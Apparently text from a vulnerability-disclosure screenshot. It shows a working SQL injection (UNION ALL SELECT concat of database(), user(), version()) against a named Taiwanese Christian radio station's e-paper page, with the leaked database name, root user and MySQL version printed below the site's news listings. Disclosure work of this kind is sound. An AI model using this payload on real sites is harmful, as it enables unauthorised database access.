 http://www.goodnews.org.tw/epaper_po.php?id=936 UNION ALL SELECT concat(0x23,database(),0x23,user(),version(),0x23)#
Enable Post data Enable Referrer
佳音NEWS
★ 11/28 文雅怜「Deborah的音樂小站」迎新送舊聽友會
★ 12月周祥俊醫師主講「冬季保養」
★ 佳音隨行筆記本，時尚好用跟隨你
★ 12/3 基督之家歐伊寇斯「健康樂活系列講座」
將邀請旅美鋼琴演奏家 Sandra Wright Shen 分享「靈感的源頭」
gifm 90.9 佳音廣播電台
佳音經典音樂網
佳音聖樂網
羅東 fm90.3
網路收音機
Blessing
支持佳音
Broadcast
播出節目表
佳音+facebook
佳音微博
現代聖樂網+fb
經典音樂網+fb
佳音兒童合唱團
GOODNEWS CHILDREN'S CHOIR
靈修節目下載
線上閱讀
訂閱電子報 │ 意見信箱 │ 取消訂閱
佳音Love聯播網 製作 版權所有 / Copyright © GoodNews Broadcasting Association
戶名：財團法人佳音廣播電台 劃撥帳號：18710941
台北市大安區和平東路2段24號10樓 電話：02-2369-9050 傳真：02-2362-7816
#goodnews#root@localhost5.1.73#
www.wooyun.org